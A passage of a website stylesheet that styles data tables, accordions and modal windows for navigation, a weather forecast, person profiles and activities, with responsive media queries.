  color: rgba(255, 255, 255, 0.7);
}
.view-table.v-dropdown ul li.is-open .view-table__header .action .icon {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.view-table.v-dropdown .view-table__header {
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.view-table.v-dropdown .view-table__header > div:nth-last-child(-n + 2) {
  max-width: 60px;
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  .view-table.style-1 ul {
    margin-left: -5px;
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .view-table.style-1 ul li {
    padding-left: 5px;
    padding-right: 5px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .view-table.style-1 ul li.heading {
    display: none;
  }
}
@media (max-width: 767px) {
  .view-table.style-1 .view-table__header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .view-table.style-1 .view-table__header > div {
    width: 100%;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .view-table.style-1 .view-table__header > div:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}
@media (max-width: 767px) {
  .view-table.style-1 .view-table__header.heading {
    display: none;
  }
}
@media (max-width: 991px) {
  .view-table.style-2 ul li.heading {
    display: none;
  }
}
@media (max-width: 991px) {
  .view-table.style-2 .view-table__header {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 991px) {
  .view-table.style-2
    .view-table__header
    > div:not(:first-child):not(:last-child) {
    display: none;
  }
}
@media (max-width: 991px) {
  .view-table.style-2 .view-table__header.heading {
    display: none;
  }
}
.view-table__state .icon {
  font-size: 32px;
  position: relative;
}
.view-table__state .icon::before {
  content: attr(data-tooltip);
  position: absolute;
  left: -140px;
  background: #fff;
  -webkit-box-shadow: 2px 2px 10px rgba(73, 82, 91, 0.15);
  box-shadow: 2px 2px 10px rgba(73, 82, 91, 0.15);
  padding: 10px 15px;
  border-radius: 7px;
  color: #666;
  font-size: 13px;
  font-weight: 600;
  pointer-events: none;
  text-transform: capitalize;
  min-width: 130px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.view-table__state .icon:hover::before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.view-table__state .icon.is-resulted {
  color: var(--maincolor);
}
.view-table__state .icon.is-failed {
  color: var(--maincolor);
}
.view-table__state .icon.is-cancelled {
  color: #e55353;
}
.view-table__information {
  margin-top: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.view-table__information .icon {
  width: 100px;
  height: 100px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  background: rgba(73, 82, 91, 0.1);
  color: #49525b;
  font-size: 42px;
}
.view-table__information .text {
  padding-left: 30px;
}
.view-table__wrapper {
  position: relative;
  margin-top: 80px;
}
.view-table__wrapper-deaths {
  margin-top: 130px;
}
.view-table__search {
  position: absolute;
  top: -80px;
  right: 0;
  left: 0;
}
.view-table__search input {
  border: 2px solid rgba(0, 0, 0, 0.08);
  height: 70px;
  -webkit-box-shadow: inset -2px 2px 7px rgba(73, 82, 91, 0.1);
  box-shadow: inset -2px 2px 7px rgba(73, 82, 91, 0.1);
  padding-left: 30px;
  padding-right: 75px;
  font-family: "Poppins", "Poppins";
  font-size: 16px;
  font-weight: 300;
  color: #49525b;
  width: 100%;
  border-radius: 10px;
}
.view-table__search .icon {
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--maincolor);
  font-size: 24px;
  pointer-events: none;
}
.view-table__tenders {
  /*ul { &:hover { li:not(.heading) { transform: scale(.97); filter: blur(1px); } } li:not(.heading) { transition: .3s; &:hover { transform: scale(1); filter: blur(0); } } }*/
}
.view-table__tenders ul li.heading {
  display: block;
}
.view-table__tenders .view-table__header {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 991px) {
  .view-table__tenders .view-table__header:not(.heading) {
    overflow-x: auto;
    -ms-flex-wrap: inherit;
    flex-wrap: inherit;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
.view-table__tenders .view-table__header:not(.heading) > div {
  text-transform: uppercase;
}
@media (max-width: 991px) {
  .view-table__tenders
    .view-table__header:not(.heading)
    > div:not(.tender-desc) {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.view-table__tenders .view-table__header.heading {
  border: 0 none;
  background: #eff2f7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 991px) {
  .view-table__tenders .view-table__header.heading {
    display: none;
  }
}
.view-table__tenders .view-table__header.heading > div {
  color: #49525b;
}
.view-table__tenders .view-table__header > div:first-child .clock {
  display: block;
}
.view-table__tenders .view-table__header .tender-desc {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 63%;
  flex: 0 0 63%;
  max-width: 63%;
}
@media (max-width: 767px) {
  .view-table__tenders .view-table__header .tender-desc {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.view-table__tenders .view-table__header .tender-desc span {
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: capitalize;
}
.view-table__tenders .view-table__header .tender-type {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.view-table__tenders
  .view-table__header
  > div:not(.tender-desc):not(.tender-type) {
  text-align: center;
}
.view-table__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 75px;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Poppins", "Poppins";
}
.view-table__header.heading {
  min-height: 40px;
  background: #eff2f7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-table__header.heading > div {
  color: #49525b;
  font-size: 13px;
  font-weight: 800;
}
.view-table__header.man > div {
  color: #1553a4;
}
.view-table__header.woman > div {
  color: #d51991;
}
.view-table__header > div {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  color: #666;
  font-weight: 300;
  line-height: 1.5;
  font-size: 14px;
  padding-left: 10px;
  padding-right: 10px;
}
.view-table__header > div.v-bolder {
  font-weight: 700;
}
.view-table__header > div.txt-company {
  font-size: 13px;
}
@media (min-width: 1200px) {
  .view-table__header > div.txt-company {
    padding-right: 40px;
  }
}
.view-table__header > div.txt-phone {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.view-table__header .action {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  cursor: pointer;
}
.view-table__header .action .icon {
  color: var(--maincolor);
  font-size: 28px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.view-table__header .link {
  color: var(--maincolor);
  font-size: 24px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.view-table__content {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  margin-top: 5px;
  display: none;
}
.view-table__content ul li {
  margin-bottom: 10px;
}
.view-table__content-wrapper {
  padding: 35px 40px 25px 40px;
}
@media (max-width: 479px) {
  .view-table__content-wrapper {
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .view-table__content-wrapper {
    padding: 30px;
  }
}
.view-table__content-list .item {
  font-family: "Poppins", "Poppins";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 13px;
  border-radius: 10px;
  overflow: hidden;
  background: #eff2f7;
}
@media (max-width: 479px) {
  .view-table__content-list .item {
    font-size: 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .view-table__content-list .item {
    font-size: 13px;
  }
}
.view-table__content-list .heading {
  max-width: 30%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 30%;
  flex: 0 0 30%;
  min-height: 60px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-right: 1px solid #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1.2;
  padding-left: 25px;
  padding-right: 25px;
  color: #49525b;
  font-weight: 700;
}
@media (max-width: 479px) {
  .view-table__content-list .heading {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .view-table__content-list .heading {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.view-table__content-list .description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 20px;
  padding-right: 10px;
}
@media (max-width: 479px) {
  .view-table__content-list .description {
    padding-left: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .view-table__content-list .description {
    padding-left: 15px;
  }
}
.view-table__content-list .description .label {
  font-weight: 300;
  color: #49525b;
  line-height: 1.4;
}
.view-table__content-list .description a.label {
  font-weight: 600;
  color: var(--maincolor);
}
.accordion-lookingfor {
  margin-top: 30px;
}
.accordion.no-content .accordion-header {
  padding-right: 20px;
}
.accordion.no-content .accordion-header .icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.accordion > ul > li {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 10px;
  margin-bottom: 15px;
  overflow: hidden;
}
.accordion > ul > li:last-child {
  margin-bottom: 0;
}
.accordion > ul > li.is-open,
.accordion > ul > li:hover {
  -webkit-box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  border: 1px solid transparent;
}
.accordion > ul > li.is-open .accordion-header,
.accordion > ul > li:hover .accordion-header {
  background: var(--maincolor);
}
.accordion > ul > li.is-open .accordion-header .title,
.accordion > ul > li.is-open .accordion-header .icon,
.accordion > ul > li:hover .accordion-header .title,
.accordion > ul > li:hover .accordion-header .icon {
  color: #fff;
}
.accordion > ul > li.is-open .accordion-header .icon {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.accordion-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 60px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-left: 25px;
  padding-right: 25px;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .accordion-header {
    padding-left: 17px;
    padding-right: 17px;
  }
}
.accordion-header .title {
  color: #333;
  font-size: 16px;
  font-family: "Poppins", "Poppins";
  font-weight: 700;
  line-height: 1.2;
  overflow: hidden;
  max-height: 44px;
}
.accordion-header .icon {
  color: #999;
  font-size: 14px;
  -webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.335, 1);
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.335, 1);
}
.accordion-content {
  padding-left: 25px;
  padding-right: 25px;
  display: none;
}
.accordion-content .text {
  font-size: 14px;
  line-height: 1.8;
  margin-top: 20px;
  margin-bottom: 20px;
}
.accordion-content .ordered-links ul li a {
  font-size: 14px;
}
.accordion-content .ordered-links ul li a:after {
  right: 10px;
  width: 7px;
  height: 7px;
}
.modal-nav {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1007;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.modal-nav.is-visible {
  opacity: 1;
  visibility: visible;
}
.modal-nav__sidebar {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  background: #1553a4;
  width: 750px;
  max-width: 100%;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.modal-nav__sidebar.is-visible {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-nav__sidebar-list ul li.is-current a:before {
  width: 100%;
}
.modal-nav__sidebar-list ul li a {
  height: 55px;
  padding-left: 40px;
  padding-right: 40px;
  border-radius: 0 0 10px 10px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 800;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 480px) and (max-width: 767px) {
  .modal-nav__sidebar-list ul li a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (max-width: 479px) {
  .modal-nav__sidebar-list ul li a {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 14px;
    height: 50px;
  }
}
.modal-nav__sidebar-list ul li a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -1px;
  left: 0;
  height: 3px;
  background: #fff;
  z-index: 1;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.modal-nav__sidebar-header {
  background: #0e4082;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 80px;
  position: relative;
  z-index: 1;
  padding-left: 55px;
  padding-right: 55px;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (min-width: 480px) and (max-width: 767px) {
  .modal-nav__sidebar-header {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (max-width: 479px) {
  .modal-nav__sidebar-header {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.modal-nav__sidebar-header .close {
  position: absolute;
  right: 55px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media (max-width: 479px) {
  .modal-nav__sidebar-header .close {
    right: 10px;
  }
}
.modal-nav__sidebar-header .close .icon {
  font-size: 32px;
}
@media (max-width: 479px) {
  .modal-nav__sidebar-header .close .icon {
    font-size: 24px;
  }
}
.modal-nav__sidebar-header .title {
  color: #fff;
  font-size: 18px;
  font-weight: 900;
  text-transform: uppercase;
}
.modal-nav__sidebar-wrapper {
  overflow-y: auto;
  height: calc(100% - 80px);
  scrollbar-color: var(--maincolor) rgba(255, 255, 255, 0.1);
  scrollbar-width: thin;
}
.modal-nav__sidebar-wrapper::-webkit-scrollbar-track {
  background-color: rgba(255, 255, 255, 0.1);
}
.modal-nav__sidebar-wrapper::-webkit-scrollbar {
  width: 6px;
}
.modal-nav__sidebar-wrapper::-webkit-scrollbar-thumb {
  background-color: var(--maincolor);
}
.modal-nav__sidebar-container {
  padding: 55px;
}
@media (max-width: 767px) {
  .modal-nav__sidebar-container {
    margin: 0 auto;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .modal-nav__sidebar-container {
    padding: 35px;
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .modal-nav__sidebar-container {
    padding: 15px;
    max-width: 390px;
  }
}
.modal-weather {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1007;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.modal-weather.is-visible {
  opacity: 1;
  visibility: visible;
}
.modal-weather > .row,
.modal-weather > .row > div {
  height: 100%;
}
@media (max-width: 767px) {
  .modal-weather > .row > div:last-child {
    display: none;
  }
}
.modal-weather__now {
  position: relative;
  width: 100%;
  height: 100%;
}
.modal-weather__now-header {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-left: 40px;
  padding-right: 40px;
  height: 150px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.4);
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__now-header {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (max-width: 767px) {
  .modal-weather__now-header {
    height: calc(100% / 5);
  }
}
.modal-weather__now-header .left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-weather__now-header .title {
  color: #49525b;
  font-size: 24px;
  font-weight: 900;
  line-height: 1.3;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__now-header .title {
    font-size: 18px;
  }
}
.modal-weather__now-header .text {
  font-size: 14px;
  font-style: italic;
  font-weight: 600;
}
.modal-weather__now-header .close {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.modal-weather__now-header .close .icon {
  font-size: 28px;
  color: rgba(73, 82, 91, 0.5);
}
.modal-weather__now-cover {
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: rgba(21, 83, 164, 0.1);
}
.modal-weather__now-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0;
}
.modal-weather__now-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 150px 50px 50px 50px;
}
@media (max-width: 767px) {
  .modal-weather__now-body {
    padding: calc(100% / 5) 50px 50px 50px;
  }
}
.modal-weather__now-body .status {
  font-family: "Poppins", "Poppins";
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.modal-weather__now-body .status .number {
  color: #1553a4;
  font-size: 228px;
  font-weight: 900;
  letter-spacing: -5px;
  line-height: 0.75;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__now-body .status .number {
    font-size: 150px;
  }
}
.modal-weather__now-body .status .number span {
  font-size: 96px;
}
.modal-weather__now-body .status .icon {
  margin-left: 25px;
}
.modal-weather__now-body .status .icon img {
  width: 70px;
  -webkit-filter: grayscale(1) invert(1);
  filter: grayscale(1) invert(1);
  opacity: 0.4;
}
.modal-weather__now-body .info {
  margin-top: 25px;
}
.modal-weather__now-body .info .text {
  font-size: 14px;
  letter-spacing: 0.5px;
  font-weight: 600;
  color: #666;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__now-body .info .text {
    font-size: 13px;
  }
}
.modal-weather__now-footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 20px;
  padding-bottom: 20px;
}
.modal-weather__now .btn-sim {
  margin-top: 30px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.06);
  border-radius: 99px;
  color: #49525b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-weather__now .btn-sim:hover {
  background: #4da149;
  color: #fff;
}
.modal-weather__now .btn-sim .icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: var(--maincolor);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  font-size: 48px;
}
.modal-weather__now .btn-sim .desc {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 30px;
}
.modal-weather__now .btn-sim .desc .title {
  font-family: "Poppins", "Poppins";
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 800;
  line-height: 1.4;
}
.modal-weather__list,
.modal-weather__list ul {
  height: 100%;
}
.modal-weather__list ul li {
  height: calc(100% / 4);
  background: #1553a4;
}
.modal-weather__list ul li:nth-child(1) {
  background: #1553a4;
}
.modal-weather__list ul li:nth-child(2) {
  background: #134c96;
}
.modal-weather__list ul li:nth-child(3) {
  background: #124589;
}
.modal-weather__list ul li:nth-child(4) {
  background: #103e7b;
}
.modal-weather__list ul li:nth-child(5) {
  background: #0e386e;
}
.modal-weather__list ul li:nth-child(6) {
  background: #0c3160;
}
.modal-weather__list ul li:nth-child(7) {
  background: #0b2a53;
}
.modal-weather__list ul li:nth-child(8) {
  background: #092345;
}
@media (max-width: 767px) {
  .modal-weather__list ul li {
    height: calc(100% / 5);
  }
}
.modal-weather__list ul li:first-child {
  display: none;
}
@media (max-width: 767px) {
  .modal-weather__list ul li:first-child {
    display: block;
  }
}
.modal-weather__list ul li.is-active .item {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-weather__list .item {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 40px;
  padding-right: 40px;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-30px);
  transform: translateY(-30px);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__list .item {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (max-width: 479px) {
  .modal-weather__list .item {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.modal-weather__list .item .day {
  color: #fff;
  font-size: 28px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1.2;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__list .item .day {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .modal-weather__list .item .day {
    font-size: 16px;
  }
}
.modal-weather__list .item .text {
  color: #fff;
  font-size: 13px;
  font-style: italic;
  font-weight: 600;
}
@media (max-width: 767px) {
  .modal-weather__list .item .text {
    font-size: 11px;
  }
}
.modal-weather__list .item .right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}
.modal-weather__list .item .right > .icon {
  margin-right: 25px;
  display: inline-block;
}
@media (max-width: 479px) {
  .modal-weather__list .item .right > .icon {
    margin-right: 10px;
  }
}
.modal-weather__list .item .right > .icon img {
  width: 50px;
}
@media (max-width: 479px) {
  .modal-weather__list .item .right > .icon img {
    width: 36px;
  }
}
.modal-weather__list .item .right .value {
  font-family: "Poppins", "Poppins";
  color: #fff;
  font-size: 18px;
  min-width: 100px;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-weather__list .item .right .value {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .modal-weather__list .item .right .value {
    font-size: 13px;
    min-width: 85px;
  }
}
.modal-weather__list .item .right .value span {
  margin-left: 10px;
  margin-right: 10px;
}
.modal-weather__list .item .right .text {
  color: #fff;
  font-size: 12px;
  margin-left: 20px;
}
.modal-weather__list .item .right .close {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.modal-weather__list .item .right .close .icon {
  font-size: 28px;
  color: #fff;
}
.modal-person {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1002;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 10px;
  padding-right: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-person.is-visible {
  opacity: 1;
  visibility: visible;
}
.modal-person__close {
  position: absolute;
  z-index: 1;
  right: -20px;
  top: -20px;
  outline: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--maincolor);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
}
@media (max-width: 767px) {
  .modal-person__close {
    right: 5px;
    top: 15px;
  }
}
.modal-person__close .icon {
  font-size: 20px;
}
.modal-person__close:hover {
  background: #4da149;
}
.modal-person__wrapper {
  background: #fff;
  border-radius: 20px;
  padding: 30px 0 30px 30px;
  max-width: 992px;
  width: 100%;
  height: 80%;
  position: relative;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
  will-change: transform;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .modal-person__wrapper {
    padding: 25px;
    overflow-y: auto;
    scrollbar-color: rgba(0, 0, 0, 0.12) #fff;
    scrollbar-width: thin;
  }
  .modal-person__wrapper::-webkit-scrollbar-track {
    background-color: #fff;
  }
  .modal-person__wrapper::-webkit-scrollbar {
    width: 6px;
  }
  .modal-person__wrapper::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.12);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-person__wrapper {
    max-width: 700px;
  }
}
.modal-person__wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-person__wrapper > .row,
.modal-person__wrapper > .row > div {
  height: 100%;
}
@media (max-width: 767px) {
  .modal-person__wrapper > .row,
  .modal-person__wrapper > .row > div {
    height: auto;
  }
}
.modal-person__photo {
  height: 250px;
  border-radius: 13px;
  overflow: hidden;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  background: #fff;
  padding: 7px;
}
@media (max-width: 767px) {
  .modal-person__photo {
    height: auto;
  }
}
.modal-person__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
}
.modal-person__info {
  margin-top: 17px;
}
.modal-person__info .title {
  color: var(--maincolor);
  font-size: 18px;
  font-weight: 800;
  line-height: 1.3;
}
.modal-person__info .rank {
  color: #999;
  font-size: 12px;
}
.modal-person__content {
  padding-top: 30px;
}
@media (min-width: 768px) {
  .modal-person__content {
    padding-right: 30px;
    height: 100%;
    overflow-y: auto;
    scrollbar-color: rgba(0, 0, 0, 0.12) #fff;
    scrollbar-width: thin;
  }
  .modal-person__content::-webkit-scrollbar-track {
    background-color: #fff;
  }
  .modal-person__content::-webkit-scrollbar {
    width: 6px;
  }
  .modal-person__content::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.12);
  }
}
.modal-activity {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1010;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .modal-activity {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    overflow-y: auto;
    padding-top: 50px;
  }
}
.modal-activity.is-visible {
  opacity: 1;
  visibility: visible;
}
.modal-activity__close {
  position: absolute;
  top: -15px;
  right: -15px;
  outline: 0;
  z-index: 2;
}
@media (max-width: 479px) {
  .modal-activity__close {
    top: -5px;
    right: -5px;
  }
}
.modal-activity__close .icon {
  color: #fff;
  font-size: 20px;
  background: var(--maincolor);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
